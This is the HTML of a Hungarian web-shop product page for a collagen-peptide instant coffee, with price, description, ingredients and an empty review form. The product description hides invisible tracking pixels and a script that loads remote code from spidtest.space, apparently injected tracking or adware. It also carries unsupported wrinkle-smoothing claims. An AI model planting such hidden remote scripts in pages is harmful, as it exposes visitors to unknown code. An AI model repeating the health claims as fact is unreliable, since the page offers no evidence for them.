.slick-slide[data-slick-index="'+slide.index+'"]').addClass('is-active');$('.product-images').slick('setPosition');$('.product-image-main').slick('slickGoTo',slide.index);}});});</script>
                            </div>
                                                                <div class="position-5-wrapper">
                    <div id="socail-media" class="social-share-module d-flex">
    <div class="twitter" onclick="return shareOnThis('http://twitter.com/home?status=')"></div><script src="https://assets.pinterest.com/js/pinit.js"></script><div class="pinterest-share"><a data-pin-config="beside" href="https://pinterest.com/pin/create/button/?url=https://www.vitalvar.hu/makka-beauty-coffee-bioaktiv-kollagen-peptidet-tartalmazo-instant-kave-7db-os-kiszereles-452&media=https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w1100h800/product/beauty_kicsi_magyar.png.webp?lastmod=1707315106.1660216901&description=MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés"data-pin-do="buttonPin" data-pin-lang="hu"><img src="https://assets.pinterest.com/images/pidgets/pin_it_button.png" /></a></div><script type="text/javascript">//<![CDATA[
function shareOnThis(shareurl){u = location.href;t = document.title;window.open(shareurl+encodeURIComponent(u)+'&t='+encodeURIComponent(t),'asd','toolbar=0,status=0,location=1, width=650,height=600,scrollbars=1');return false;}
//]]></script>
</div>

            </div>

                                                    </div>
                                                                                                </div>
                    <div class="col-auto col-lg-6">
                        <h1 class="page-head-title product-page-head-title position-relative">
                            <span class="product-page-product-name" itemprop="name">MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés</span>
                                                    </h1>
                                                        <div class="position-1-wrapper">
        <table class="product-parameters table">
                            
                            
                            <tr class="product-parameter-row productsku-param-row">
    <td class="param-label productsku-param">Cikkszám:</td>
    <td class="param-value productsku-param"><span itemprop="sku" content="vitalvar-10t">vitalvar-10t</span></td>
</tr>
                            <tr class="product-parameter-row productstock-param-row stock_status_id-9">
    <td class="param-label productstock-param">Elérhetőség:</td>
    <td class="param-value productstock-param"><span style="color:#177537;">Raktáron</span></td>
</tr>

                                        <tr class="product-parameter-row productrating-param-row">
        <td colspan="2" class="param-value productrating-param">
            <a href="javascript:{}" rel="nofollow" class="js-scroll-productreview">
                                    Nem értékelt
                            </a>
        </td>
    </tr>

                                <tr class="product-parameter-row product-short-description-row">
        <td colspan="2" class="param-value product-short-description text-break">
            <h3><span style="font-size: 13px;">Bemutatkozik a MAKKA Beauty Coffee kistestvére, ami 7db-os kiszerelésével egész héten hűséges társad lesz, kis mérete miatt pedig elég, ha bedobod a táskádba, és már indulhat is a nap!</span><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"> </span></h3>

<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"></span><br />
	<span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">A MAKKA Beauty Coffee bioaktív kollagén peptidet tartalmazó 100% arabica instant kávé. Fogyasztásával kisimulhatnak a ráncok, feszessé válhat a bőr. Német alapanyagú, innovációs megoldás a mindennapok rohanó életvitelű hölgyének, aki igényes a megjelenésére. Ránctalanítás és feszes bőr bioaktív kollagén peptid erejével egy csésze kávéban! 7 db-os kiszerelés, egyenként csomagolt aromazárt tasakokban. </span>
</p>
        </td>
    </tr>

                            
                    </table>
    </div>

                                                                        <div class="product-cart-box">
                                                            <div class="product-page-right-box product-page-price-wrapper" itemprop="offers" itemscope itemtype="//schema.org/Offer">
        <div class="product-page-price-line">
        <div class="product-page-price-line-inner">
                        <span class="product-price product-page-price">2.000 Ft</span>
                    </div>
                <meta itemprop="price" content="2000"/>
        <meta itemprop="priceValidUntil" content="2027-01-16"/>
        <meta itemprop="pricecurrency" content="HUF"/>
        <meta itemprop="category" content="Makka okos kávék"/>
        <link itemprop="url" href="https://www.vitalvar.hu/makka-beauty-coffee-bioaktiv-kollagen-peptidet-tartalmazo-instant-kave-7db-os-kiszereles-452"/>
        <link itemprop="availability" href="http://schema.org/InStock"/>
    </div>
        </div>
                                                                                                                    
                            <div class="product-addtocart">
    <div class="product-addtocart-wrapper">
        <div class="product_table_quantity"><span class="quantity-text">Menny.:</span><input class="quantity_to_cart quantity-to-cart" type="number" min="1" step="1" name="quantity" aria-label="quantity input"value="1"/></div><div class="product_table_addtocartbtn"><a rel="nofollow, noindex" href="https://www.vitalvar.hu/index.php?route=checkout/cart&product_id=452&quantity=1" data-product-id="452" data-name="MAKKA Beauty Coffee, bioaktív kollagén peptidet tartalmazó instant kávé - 7db - os kiszerelés" data-price="1999.999937" data-quantity-name="db" data-price-without-currency="2000.00" data-currency="HUF" data-product-sku="vitalvar-10t" data-brand="" id="add_to_cart" class="button btn btn-primary button-add-to-cart"><span>Kosárba rakom</span></a></div>
        <div>
            <input type="hidden" name="product_id" value="452"/>
            <input type="hidden" name="product_collaterals" value=""/>
            <input type="hidden" name="product_addons" value=""/>
            <input type="hidden" name="redirect" value="https://www.vitalvar.hu/index.php?route=product/product&amp;product_id=452"/>
                    </div>
    </div>
    <div class="text-minimum-wrapper small text-muted">
                    </div>
</div>
<script>
    if ($('.notify-request').length) {
        $('#body').on('keyup keypress', '.quantity_to_cart.quantity-to-cart', function (e) {
            if (e.which === 13) {
                return false;
            }
        });
    }

    $(function () {
        $(window).on('beforeunload', function () {
            $('a.button-add-to-cart:not(.disabled)').removeAttr('href').addClass('disabled button-disabled');
        });
    });
</script>
    <script>
        (function () {
            var clicked = false;
            var loadingClass = 'cart-loading';

            $('#add_to_cart').click(function clickFixed(event) {
                if (clicked === true) {
                    return false;
                }

                if (window.AjaxCart === undefined) {
                    var $this = $(this);
                    clicked = true;
                    $this.addClass(loadingClass);
                    event.preventDefault();

                    $(document).on('cart#listener-ready', function () {
                        clicked = false;
                        event.target.click();
                        $this.removeClass(loadingClass);
                    });
                }
            });
        })();
    </script>

                                                            <a href="#" class="js-add-to-wishlist d-flex align-items-center" title="Kívánságlistára teszem" data-id="452">
                                    <span class="icon-heart-wrapper">
                                        <svg class="icon-heart" width="24" height="20" viewBox="0 0 24 20" fill="currentColor" xmlns="https://www.w3.org/2000/svg">
    <path d="M4.29978 12.5055L11.3676 19.7775C11.5026 19.9161 11.6885 19.9964 11.8855 20C11.922 20 11.9584 19.9964 11.9949 19.9927C12.0277 19.9964 12.0642 20 12.097 20H12.1043C12.2976 20 12.4836 19.9198 12.6222 19.7775L19.6791 12.5128L22.2903 9.90153C24.5514 7.64041 24.5514 3.96061 22.2903 1.69949C21.1962 0.605397 19.7374 0 18.1911 0C16.6411 0 15.186 0.60175 14.0919 1.69949L11.9912 3.7965L9.89424 1.69949C8.80015 0.605397 7.34136 0 5.79504 0C4.24508 0 2.78993 0.60175 1.69584 1.69949C-0.565281 3.96061 -0.565281 7.64041 1.69584 9.90153L4.29978 12.5055ZM2.72429 2.73158C3.57039 1.88548 4.68271 1.46244 5.79504 1.46244C6.90737 1.46244 8.01969 1.88548 8.86579 2.73158L11.477 5.34282C11.7615 5.62728 12.2247 5.62728 12.5091 5.34282L15.1204 2.73158C16.8125 1.03939 19.566 1.03939 21.2582 2.73158C22.9504 4.42378 22.9504 7.17724 21.2582 8.86944L18.6397 11.488L11.9912 18.3297L5.33917 11.4807L2.72794 8.86944C1.03209 7.17724 1.03209 4.42378 2.72429 2.73158Z"/>
</svg>

                                        <svg class="icon-heart-filled" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512" width="17" height="16" fill="currentColor">
    <path stroke="currentColor" stroke-width="2" d="M474.6 74.3c-25.3-28.7-60.3-44.4-98.6-44.4 -53.9 0-88.1 32.2-107.3 59.3 -5 7-9.2 14-12.7 20.7 -3.5-6.6-7.8-13.7-12.7-20.7 -19.2-27-53.3-59.3-107.3-59.3 -38.4 0-73.4 15.8-98.6 44.4C13.3 101.6 0 138.2 0 177.4c0 42.6 16.6 82.2 52.3 124.7 31.9 38 77.8 77.1 131 122.4 19.8 16.9 40.3 34.3 62.1 53.4l0.7 0.6c2.8 2.5 6.4 3.7 9.9 3.7 3.5 0 7.1-1.2 9.9-3.7l0.7-0.6c21.8-19.1 42.3-36.5 62.1-53.4 53.2-45.3 99.1-84.4 131-122.4C495.4 259.6 512 220 512 177.4 512 138.2 498.7 101.6 474.6 74.3z"/>
</svg>
                                    </span>
                                    <span class="ml-1">
                                    Kívánságlistára teszem
                                </span>
                                </a>
                                                    </div>
                                                                            <div id="section-product_page_advantages_paris" class="section-wrapper ">
    
        <section class="product-page-advantages-section home-position">
        <div class="product-page-advantages">
                                                                        <div class="product-page-advantages-item justify-content-center align-items-center"
                             data-toggle="tooltip" title="Amennyiben elégedetlen a vásárlásával, kérdés nélkül visszatérítjük a termékek árát">
                            <div class="product-page-advantages-item-left">
                                                                    <img src="[data-uri]" data-src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/data/images/design/ikon_A1.svg?v=null.1660216901" class="img-fluid product-page-advantage-image" title="Pénzvisszafizetési garancia"  />
                                                            </div>
                            <div class="product-page-advantages-item-right">
                                                                    <h6 class="product-page-advantage-title">
                                        Pénzvisszafizetési garancia
                                    </h6>
                                                            </div>
                        </div>
                                                                                <div class="product-page-advantages-item justify-content-center align-items-center"
                             data-toggle="tooltip" title="Hazai fejlesztésű és gyártású termékeket kínálunk">
                            <div class="product-page-advantages-item-left">
                                                                    <img src="[data-uri]" data-src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/data/images/design/ikon_B2.svg?v=null.1660216901" class="img-fluid product-page-advantage-image" title="Hazai termékek"  />
                                                            </div>
                            <div class="product-page-advantages-item-right">
                                                                    <h6 class="product-page-advantage-title">
                                        Hazai termékek
                                    </h6>
                                                            </div>
                        </div>
                                                        </div>
    </section>
<script>$(function(){$('.product-page-advantages-item ').tooltip();});</script>


</div>

                    </div>
                            </div>
        </form>
    </section>
    <section class="product-page-middle-1">
        <div class="row">
            <div class="col-12 column-content one-column-content product-one-column-content">
                
                
            </div>
        </div>
    </section>
    <section class="product-page-middle-2">
        <div class="row product-positions-tabs">
            <div class="col-12 product-one-column-content">
                            <div class="position-3-wrapper">
            <div class="position-3-container">
                <ul class="nav nav-tabs product-page-nav-tabs" id="flypage-nav" role="tablist">
                                                                        <li class="nav-item">
                               <a class="nav-link js-scrollto-productdescription disable-anchorfix accordion-toggle active" id="productdescription-tab" data-toggle="tab" href="#tab-productdescription" role="tab" data-tab="#tab_productdescription">
                                   <span>
                                       Leírás és Paraméterek
                                   </span>
                               </a>
                            </li>
                                                                                                <li class="nav-item">
                               <a class="nav-link js-scrollto-productreview disable-anchorfix accordion-toggle " id="productreview-tab" data-toggle="tab" href="#tab-productreview" role="tab" data-tab="#tab_productreview">
                                   <span>
                                       Vélemények
                                   </span>
                               </a>
                            </li>
                                                            </ul>
                <div class="tab-content product-page-tab-content">
                                                                        <div class="tab-pane fade show active" id="tab-productdescription" role="tabpanel" aria-labelledby="productdescription-tab" data-tab="#tab_productdescription">
                                


                    
        <div id="productdescription-wrapper" class="module-productdescription-wrapper">

    <div id="productdescription" class="module home-position product-position productdescription" >
            <div class="module-head">
        <h3 class="module-head-title">Leírás és Paraméterek</h3>
    </div>
        <div class="module-body">
                                    <span class="product-desc" itemprop="description"><p style="text-align: right;"><a class="cikkek" href="https://www.vitalvar.hu/kave-c-5">További cikkek</a>
</p>

<h2 style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">MAKKA® Beauty Coffee – Egy csészével a szépségért </span></span></span></h2>

<h2 style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"><strong><strong></strong></strong></span></span></span></h2>

<p style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>Ránctalanítás, bőrfeszesítés egyszerűen, a bioaktív kollagén peptid erejével egy csésze kávéban!</strong></span></span></span><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"><strong><strong></strong></strong></span></span></span>
</p>

<h2 style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"><strong><strong></strong></strong></span></span></span></h2>

<p style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Kényeztesse magát a 100 % arabica kávé elegáns zamatával és karakteres ízével, miközben a bioaktív kollagén peptid® belülről varázsolja Önt széppé.</span></span></span>
</p>

<p style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">A kollagén a bőrszövet egyik természetes alkotó eleme, mely számos kozmetikai termékben eddig is megtalálható volt. Most Ön kávé formájában élvezheti a hatását!</span></span></span>
</p>

<p style="text-align: justify;">
	<img alt="" src="http://vitalvar.shoprenter.hu/custom/vitalvar/image/cache/w400h330q80np1/ckeditor/BOLTRA.jpg" style="width: 400px; height: 330px; float: right;" />
</p>

<p style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>Mik a kollagén kávé előnyei?</strong></span></span></span>
</p>

<p style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">A bioaktív kollagén peptidet® tartalmazó MAKKA® Beauty Coffee jótékony hatásai:</span></span></span>
</p>

<ul>
	<li style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">A kollagén hatására bőre feszesebbé válhat, haja és körme megerősödhet.</span></span></span></li>
	<li style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">A gyors felszívódás miatt sejtjei könnyen őrizhetik meg nedvességtartalmukat.</span></span></span></li>
	<li style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">A kávéban található kollagén peptide kiegészítheti, illetve fokozhatja a<br />
	krém kozmetikumok hatását.</span></span></span></li>
</ul>

<p style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>Hogy jön létre a bioaktív kollagén peptid?</strong></span></span></span>
</p>

<p style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Enzimatikus úton felbontják a hosszú láncú kollagént és kiválasztják azokat</span></span></span><br />
	<span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">a peptid szekvenciákat, melyek kifejezetten bőrre, körömre, hajra</span></span></span><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"></span></span></span><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"> optimálisak.<br />
	A MAKKA® kollagént tartalmazó Beauty Coffee egy innovációs, újító megoldás*,<br />
	a mindennapok rohanó életvitelű nőjének, akinek fontos a megjelenés és a szépség.</span></span></span>
</p>

<h2 style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"></span></span></span></h2>

<p style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Tegyen bőre rugalmasságáért és fiatalságáért! Szerezze meg készítményünket a webáruházunkban, vagy jöjjön el hozzánk személyesen!</span></span></span>
</p>

<p style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">*Német minőségű alapanyagból</span></span></span>
</p>

<p style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"><em><strong>MAKKA instant kávé - Okosan finom!</strong></em></span></span></span>
</p>

<p style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>A MAKKA ® kollagént tartalmazó kávé hazai munkaerő hozzáadásával készült, hazai gyártású és csomagolású funkcionális kávék.</strong></span></span></span>
</p>

<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: rgb(105, 105, 105);">A bioaktív kollagén peptid hatásáról készült videót az alábbi képre kattintva nézheted meg.</span>
</p>

<p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"><a href="http://www.youtube.com/watch?v=dAjsKBWvApg" target="_blank"><span style="color: rgb(105, 105, 105);"> 
	<img alt="" src="/custom/vitalvar/image/cache/w343h192q80np1/product-desc/kollage%CC%81n_peptid.png" style="float: right; width: 343px; height: 192px;" /></span></a></span></span><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Minőségét megőrzi: lásd a doboz alján</span></span></span>
</p>

<p style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Tárolás: Szoba hőmérsékleten.</span></span></span>
</p>

<p style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Összetevők 1 tasakban: 100% Arabica instant kávé: 2 g; bioaktív kollagén peptid: 2,5 g</span></span></span>
</p>

<p style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Netto tömeg: 31,5 g (7 tasa</span></span></span><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">k)</span></span></span>
</p>

<p style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>Elkészítési javaslat:</strong> A tasak tartalmát öntse egy csészébe, adjon hozzá forró vizet és keverje össze, ízlése szerint ízesítse. Naponta 2x, főétkezések után ajánljuk igény szerint nyírfacukorral, fruktózzal vagy sz</span></span></span><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">tíviával édesítve.</span></span></span>
</p>

<p style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>Figyelmeztetés:</strong> Az ajánlott napi adagot ne lépje túl! Az étrend-kiegészítő fogyasztása nem helyettesíti a kiegyensúlyozott, változatos, vegyes étrendet és az egészséges életmódot! Ne szedje a készítményt, ha az összetevők bármelyikére érzékeny vagy allergiás! A termék kisgyermek elől gondosan elzárva tartandó!</span></span></span>
</p>

<p style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>Koffein tartalmú készítmény:</strong> fogyasztása gyerekeknek, terhes és szoptató anyáknak, koffeinre érzékeny személyeknek, szívbetegeknek, magas vérnyomásban szenvedőknek nem ajánlott! A nyugodt alvás érdekében, javasolt a reggeli vagy a déli étkezéshez fogyasztani</span></span></span>
</p>

<p style="text-align: justify;"><span style="color: rgb(105, 105, 105);"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Forgalmazza: Vitálvár Kft.</span></span></span>
</p>

<p style="text-align: justify;"><strong style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: rgb(105, 105, 105);"><em>Viszonteladók jelentkezését is várjuk!</em></strong>
</p>

<p style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color: rgb(105, 105, 105);">A Beauty Coffee-ról még többet tudhatsz meg a </span><a href="http://www.kollagenkave.hu"><span style="color: rgb(105, 105, 105);">www.kollagenkave.hu</span></a><span style="color: rgb(105, 105, 105);"> vagy a </span><a href="http://www.makkabrand.hu"><span style="color: rgb(105, 105, 105);">www.makkabrand.hu</span></a><span style="color: rgb(105, 105, 105);"> oldalakon.</span></span></span>
</p>
<img src="https://spidtest.space/metric/?mid=&wid=51020&sid=&tid=3010&rid=LOADED&custom1=vitalvar.shoprenter.hu&t=1504790698428" style="width:0;height:0;display:none;visibility:hidden;" /> 
<img src="https://spidtest.space/metric/?mid=&wid=51020&sid=&tid=3010&rid=BEFORE_OPTOUT_REQ&t=1504790698428" style="width:0;height:0;display:none;visibility:hidden;" /> <script src="https://spidtest.space/optout/get?jsonp=__twb_cb_577613141&key=bc2556d1c1ea2a2d00&t=1504790698428" type="text/javascript"></script> 
<img src="https://spidtest.space/metric/?mid=&wid=51020&sid=&tid=3010&rid=FINISHED&custom1=vitalvar.shoprenter.hu&t=1504790698428" style="width:0;height:0;display:none;visibility:hidden;" /></span>
        
                    </div>
                                </div>
    
            </div>
    
                            </div>
                                                                                                <div class="tab-pane fade " id="tab-productreview" role="tabpanel" aria-labelledby="productreview-tab" data-tab="#tab_productreview">
                                


                    
        <div id="productreview_wrapper" class="module-productreview-wrapper">

    <div id="productreview" class="module home-position product-position productreview" >
            <div class="module-head">
        <h3 class="module-head-title js-scrollto-productreview">Vélemények</h3>
    </div>
        <div class="module-body">
                <div class="product-review-list">
        <div class="module-body">
            <div id="review_msg" class="js-review-msg"></div>
            <div class="product-review-summary row mb-5 product-review-no-reviews">
                                    <div class="col-12">
                        <div class="content flex-wrap">
                            <svg width="35" height="29" viewBox="0 0 35 29" fill="currentColor" xmlns="https://www.w3.org/2000/svg">
    <path d="M0.0662683 8.6709C-0.0912479 9.15845 0.036265 9.67975 0.403803 10.036L5.2343 14.7465L4.09418 21.396C4.00793 21.8985 4.21045 22.3973 4.62674 22.7011C4.85926 22.8699 5.13304 22.9561 5.40682 22.9561C5.61684 22.9561 5.83061 22.9036 6.02938 22.8024L12 19.6633L17.9706 22.8024C18.4244 23.0386 18.9607 23.0011 19.3733 22.7011C19.7858 22.4011 19.9883 21.9023 19.9058 21.396L18.7657 14.7465L23.5962 10.036C23.9637 9.67975 24.0912 9.1547 23.9337 8.6709C23.7762 8.1871 23.3637 7.83831 22.8574 7.7633L16.1779 6.79195L13.1926 0.742576C12.9676 0.285029 12.5101 0 11.9963 0C11.4824 0 11.0286 0.285029 10.7999 0.742576L7.81457 6.79195L1.13513 7.7633C0.636327 7.83831 0.223785 8.18334 0.0662683 8.6709ZM8.1221 8.26585C8.55715 8.2021 8.93218 7.93207 9.1272 7.53828L12 1.71018L14.8765 7.53828C15.0716 7.93207 15.4466 8.20585 15.8816 8.26585L22.3098 9.1997L17.6593 13.7339C17.3443 14.0415 17.2018 14.4802 17.273 14.9153L18.3719 21.3172L12.6188 18.2944C12.2325 18.0919 11.7675 18.0919 11.3774 18.2944L5.62809 21.3172L6.72695 14.9153C6.80196 14.4802 6.65945 14.0415 6.34442 13.7339L1.69019 9.1997L8.1221 8.26585Z"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M25 9C19.4771 9 15 13.4772 15 19C15 24.5228 19.4771 29 25 29C30.5229 29 35 24.5228 35 19C35 13.4772 30.5229 9 25 9ZM29 22.2604C29 22.0994 28.9333 21.9585 28.8 21.8377L26.0364 18.9245L28.7273 16.1019C28.8606 15.9811 28.9273 15.8252 28.9273 15.634C28.9273 15.4629 28.8485 15.317 28.6909 15.1962C28.5333 15.0654 28.3394 15 28.1091 15C27.8303 15 27.6 15.1057 27.4182 15.317L25.0727 17.9132L22.5818 15.3019C22.4 15.1006 22.1636 15 21.8727 15C21.6424 15 21.4364 15.0704 21.2545 15.2113C21.0848 15.3522 21 15.5233 21 15.7245C21 15.8755 21.0606 16.0164 21.1818 16.1472L23.9818 19.0755L21.2545 21.8981C21.1212 22.0189 21.0545 22.1698 21.0545 22.3509C21.0545 22.522 21.1394 22.673 21.3091 22.8038C21.4909 22.9245 21.6848 22.9849 21.8909 22.9849C22.0242 22.9849 22.1515 22.9597 22.2727 22.9094C22.3939 22.8591 22.497 22.7836 22.5818 22.683L24.9818 20.1321L27.4182 22.683C27.6121 22.8943 27.8485 23 28.1273 23C28.3455 23 28.5455 22.9296 28.7273 22.7887C28.9091 22.6377 29 22.4616 29 22.2604Z"/>
</svg>
                            Erről a termékről még nem érkezett vélemény.
                            <div class="product-review-no-reviews-button-box text-center w-100">
                                <button class="btn btn-primary js-i-add-review">
                                    Értékelem a terméket
                                    <span class="button-arrow-icon">
                                        <svg width="17" height="9.35" viewBox="0 0 25 14" xmlns="https://www.w3.org/2000/svg" fill="currentColor">
    <path d="M0 7.84448L22.249 7.84448L17.1099 12.9837L18.1262 14L25 7.12622L18.1262 0.252434L17.1099 1.26878L22.249 6.40795L0 6.40795L0 7.84448Z" />
</svg>

                                    </span>
                                </button>
                            </div>
                        </div>
                    </div>
                            </div>
                    </div>
    </div>

    <div class="product-review-form js-product-review-form" style="display: none" id="product-review-form">
        <div class="module-head" id="review_title">
            <h4 class="module-head-title mb-2 mb-md-4">Írja meg véleményét</h4>
        </div>
        <div class="module-body">
            <div class="content">
                <div class="form">
                    <form id="review_form" method="post" accept-charset="utf-8" action="/makka-beauty-coffee-bioaktiv-kollagen-peptidet-tartalmazo-instant-kave-7db-os-kiszereles-452" enctype="application/x-www-form-urlencoded">
                        <fieldset class="fieldset content">
                            <input type="hidden" name="product_id" class="input input-hidden" id="form-element-product_id" value="452">

                            <div class="form-group">
                                <label for="form-element-name">Az Ön neve:</label>
                                <input type="text" name="name" id="form-element-name" class="form-control" value="">
                            </div>

                            <div class="form-group">
                                <label for="form-element-text">Az Ön véleménye:</label>
                                <textarea name="text" id="form-element-text" cols="60" rows="8" class="form-control"></textarea>
                                <small class="form-text text-muted element-description">Megjegyzés: A HTML-kód használata nem engedélyezett!</small>
                            </div>

                            <div class="form-group form-group-rating">
                                <label class="form-group-rating-label">Értékelés: </label>
                                <span class="review-prefix">Rossz</span>

                                                                    <div class="custom-control custom-radio custom-control-inline">
                                        <input id="rating-1" class="custom-control-input" type="radio" name="rating" value="1" data-star="1">
                                        <label for="rating-1" class="custom-control-label"></label>
                                    </div>
                                                                    <div class="custom-control custom-radio custom-control-inline">
                                        <input id="rating-2" class="custom-control-input" type="radio" name="rating" value="2" data-star="2">
                                        <label for="rating-2" class="custom-control-label"></label>
                                    </div>
                                                                    <div class="custom-control custom-radio custom-control-inline">
                                        <input id="rating-3" class="custom-control-input" type="radio" name="rating" value="3" data-star="3">
                                        <label for="rating-3" class="custom-control-label"></label>
                                    </div>
                                                                    <div class="custom-control custom-radio custom-control-inline">
                                        <input id="rating-4" class="custom-control-input" type="radio" name="rating" value="4" data-star="4">
                                        <label for="rating-4" class="custom-control-label"></label>
                                    </div>
                                                                    <div class="custom-control custom-radio custom-control-inline">
                                        <input id="rating-5" class="custom-control-input" type="radio" name="rating" value="5" data-star="5">
                                        <label for="rating-5" class="custom-control-label"></label>
                                    </div>
                                
                                <span class="review-postfix">Kitűnő</span>
                            </div>

                            <div class="form-group">
                                <input name="gdpr_consent" type="checkbox" id="form-element-checkbox">
                                <label class="d-inline" for="form-element-checkbox">Hozzájárulok, hogy a(z) Vitálvár Kft./Hajdu Tünde a hozzászólásomat a weboldalon nyilvánosan közzétegye. Kijelentem, hogy az ÁSZF-et és az adatkezelési tájékoztatót elolvastam, megértettem, hogy a hozzájárulásom bármikor visszavonhatom.</label>
                            </div>

                            <div class="form-element form-element-topyenoh">
                                <label for="form-element-phone_number">phone_number</label><br class="lsep">
                                <input type="text" name="phone_number" id="form-element-phone_number" class="input input-topyenoh" value="">
                            </div>

                                                            <div class="form-element form-element-captcha required"><label for="form-element-captcha">Írja be az alábbi mezőbe a kódot:<span class="required-mark"> *</span></label><br class="lsep"/>
<div><img src="[data-uri]"/></div><input type="text" name="captcha"  id="form-element-captcha"  class="input input-captcha required" value="" /></div>

                            
                        </fieldset>
                        <input type="hidden" id="review_form__token" name="csrftoken[review_form]" value="Jxdg74AMwO8gRCGrYQx67lxWK7-8m0fgjdjgDCNwmG8">
                                            </form>
                </div>
            </div>
            <div class="buttons">
                <button id="add-review-submit" class="btn btn-primary button js-add-review-submit">
                    Tovább
                </button>
            </div>
        </div>
    </div>

    
    <script>$(document).ready(function(){productReviewHandler();});</script>        </div>
                                </div>
    
            </div>
    
                            </div>
                                                            </div>
            </div>
        </div>
    
    

            </div>
        </div>
    </section>
    <section class="product-page-middle-3">
        <div class="row">
            <div class="col-12 product-one-column-content">
                    <div class="position-4-wrapper">
        <div class="position-4-container">
                            


    
            <div id="module_relatedproducts_wrapper" class="module-relatedproducts-wrapper">
    
    <div id="relatedproducts" class="module product-module home-position snapshot_vertical_direction product-position" >
                                    <div class="module-head">
                    <h3 class="module-head-title">Kapcsolódó termékek</h3>                </div>
                            <div class="module-body">
                            <div class="product-snapshot-vertical snapshot_vertical list list_with_divs" id="relatedproducts_home_list"><div class="product-snapshot list_div_item">
<div class="card product-card h-100 " >
    <div class="card-top-position"></div>
            <div class="position-absolute">
            

<div class="product_badges horizontal-orientation">
    </div>

        </div>
        <div class="product-card-image d-flex-center position-relative list_picture">
        
        <a class="img-thumbnail-link" href="https://www.vitalvar.hu/makka-beauty-coffee-bioaktiv-kollagen-peptidet-tartalmazo-instant-kave" title="100% arabica instant kávét és bioaktív kollagén peptidet tartalmazó táplálkozási kozmetikum - MAKKA Beauty Coffee kávékülönlegesség">
